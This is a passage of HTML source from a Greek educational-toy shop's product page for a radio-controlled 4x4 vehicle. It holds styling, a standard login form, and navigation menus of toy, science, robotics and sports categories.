.five-columns-images{
	text-align: center;
}
.footer-container a,
.footer-container div,
.footer-container i{
    color: #ffffff!important;
    font-weight: bold;
}
.newsletterFormMailchimp form{margin: 0 auto;}
.sku { font-size: 16px;}
#menu-item-20959 > .woodmart-nav-link,
#menu-item-35276 > .woodmart-nav-link{
	pointer-events:none;
}

/*menu PROIONTA css*/
/*.menu-mega-dropdown{background: #1176bc;border-radius: 25px;letter-spacing: .2px;line-height: 1.3;}*/
.menu-mega-dropdown > a{color:#000000!important;font-size: 16px!important;}
.wd-nav[class*="wd-style-"]>li.menu-item-has-children>a:after{color: #fff;}
.breadcrumb-last { color: #47b848!important;}

#billing_state_field > label:after {
  	content: '*';
	color: #E01020;
	font-size: 16px;
    line-height: 1;
}
#billing_state_field > label > span{
	display:none!important;
}	
.grecaptcha-badge { visibility: hidden!important; }

.menu-mega-dropdown {
    padding-left: 20px;
    padding-right: 20px;
}

.searchform input[type=text] {
    padding-left: 40px;
}

.searchform.wd-style-with-bg .searchsubmit {
    border-radius: 0 20px 20px 0;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-60609 wp-theme-woodmart wp-child-theme-woodmart-child02 theme-woodmart woocommerce woocommerce-page woocommerce-no-js pressidium-cc-theme wrapper-wide form-style-underlined  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53XTF8TC" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div class="wd-skip-links">
								<a href="#menu-main-menu-new" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
					@keyframes wd-preloader-fadeOut {
						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
											<img src="https://stem-toys.gr/wp-content/uploads/2021/11/1_yIR8RDEFNe_1SmQQo7ag2g.gif" alt="preloader">
									</div>
			</div>
		
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
								<link rel="stylesheet" id="wd-header-base-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4" type="text/css" media="all" /> 			<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
				<link rel="stylesheet" id="wd-header-elements-base-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.4" type="text/css" media="all" /> 			
<div class="wd-header-text reset-last-child whb-6l5y1eay522jehk73pi2"><h5><span style="color: #ffffff;"><strong>Η εκπαίδευση ξεκινάει από το παιχνίδι<span class="gmail_default"> ..</span></strong></span></h5></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<link rel="stylesheet" id="wd-social-icons-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4" type="text/css" media="all" /> 						<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-7bcmiuoh5sbcgcnzhagg"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800</i></a></span></h5></div>

<div class="wd-header-text reset-last-child whb-44n0ie85yu7xpkbnpxc9"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://stem-toys.gr/contact-us/"><i class="fas fa-envelope"> Contact us</i></a></span></h5></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-256vf4n992pp69to0nre text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/product/radio-controlled-4-x-4-%cf%84%ce%b7%ce%bb%ce%b5%ce%ba%ce%b1%cf%84%ce%b5%cf%85%ce%b8%cf%85%ce%bd%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%8c%cf%87%ce%b7%ce%bc%ce%b1-4-x-4/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li id="menu-item-wpml-ls-44-en" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/product/radio-controlled-vehicle-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
			<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.4" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text wd-with-overlay whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://stem-toys.gr/my-account-2/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://stem-toys.gr/my-account-2/?action=register">Create an Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://stem-toys.gr/my-account-2/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4f088040ec" /><input type="hidden" name="_wp_http_referer" value="/product/radio-controlled-4-x-4-%CF%84%CE%B7%CE%BB%CE%B5%CE%BA%CE%B1%CF%84%CE%B5%CF%85%CE%B8%CF%85%CE%BD%CF%8C%CE%BC%CE%B5%CE%BD%CE%BF-%CF%8C%CF%87%CE%B7%CE%BC%CE%B1-4-x-4/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://stem-toys.gr/my-account-2/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-vnghfffrbouoscfs1vu7"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800 </i></a></span></h5></div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-follow wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<nav class="wd-header-nav wd-header-secondary-nav whb-xixt1uqr2z64ihc1ad52 text-right" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right-1" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/product/radio-controlled-4-x-4-%cf%84%ce%b7%ce%bb%ce%b5%ce%ba%ce%b1%cf%84%ce%b5%cf%85%ce%b8%cf%85%ce%bd%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%8c%cf%87%ce%b7%ce%bc%ce%b1-4-x-4/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Ελληνικα"
            
            
    /></span></a></li>
<li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Μετάβαση σε Αγγλικα" href="https://stem-toys.gr/en/product/radio-controlled-vehicle-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae/" aria-label="Μετάβαση σε Αγγλικα" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Αγγλικα"
            
            
    /></span></a></li>
</ul></nav>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 421px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-65954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65954 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 500px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-65956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1 wd-event-hover wd-col" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li id="menu-item-65957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li id="menu-item-65958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li id="menu-item-65959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li id="menu-item-65960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65960 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65961 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li id="menu-item-65962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li id="menu-item-65963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li id="menu-item-65964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li id="menu-item-65965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li id="menu-item-65967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li id="menu-item-65968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li id="menu-item-65969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li id="menu-item-65970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65970 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li id="menu-item-65972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li id="menu-item-65973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li id="menu-item-65974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li id="menu-item-65976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li id="menu-item-65980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li id="menu-item-65978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li id="menu-item-65979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li id="menu-item-78762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li id="menu-item-65981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li id="menu-item-65983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li id="menu-item-65984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
